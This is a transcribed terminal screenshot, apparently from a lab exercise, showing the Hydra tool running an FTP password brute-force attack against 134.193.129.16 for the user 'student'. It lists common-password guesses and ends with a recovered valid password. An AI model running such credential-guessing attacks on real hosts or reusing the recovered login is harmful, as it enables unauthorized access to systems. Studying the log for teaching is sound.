 Applications Places Terminal Wed 22:03 1
root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: (that is, more common passwords are listed
first).  It has been" - 6 of 3559 [child 5] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: revised to also include common website pass
words from public lists" - 7 of 3559 [child 6] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: of "top N passwords" from major community w
ebsite compromises that" - 8 of 3559 [child 7] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: occurred in 2006 through 2010." - 9 of 3559
 [child 8] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 10 of 3559 [child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: Last update: 2011/11/20 (3546 entries)" - 1
1 of 3559 [child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 12 of 3559 [child 11] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: For more wordlists, see http://www.openwall
.com/wordlists/" - 13 of 3559 [child 12] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "123456" - 14 of 3559 [child 13] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "12345" - 15 of 3559 [child 14] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "password" - 16 of 3559 [child 15] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "password1" - 17 of 3559 [child 14] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "123456789" - 18 of 3559 [child 15] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "12345678" - 19 of 3559 [child 13] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "1234567890" - 20 of 3559 [child 0] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "abc123" - 21 of 3559 [child 1] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "computer" - 22 of 3559 [child 2] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "tigger" - 23 of 3559 [child 3] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "1234" - 24 of 3559 [child 4] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "qwerty" - 25 of 3559 [child 5] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "money" - 26 of 3559 [child 6] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "carmen" - 27 of 3559 [child 7] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "mickey" - 28 of 3559 [child 8] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "secret" - 29 of 3559 [child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "summer" - 30 of 3559 [child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "internet" - 31 of 3559 [child 11] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "a1b2c3" - 32 of 3559 [child 12] (0/0)
[21][ftp] host: 134.193.129.16   login: student   password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-14 22:02:29
root@kali:~#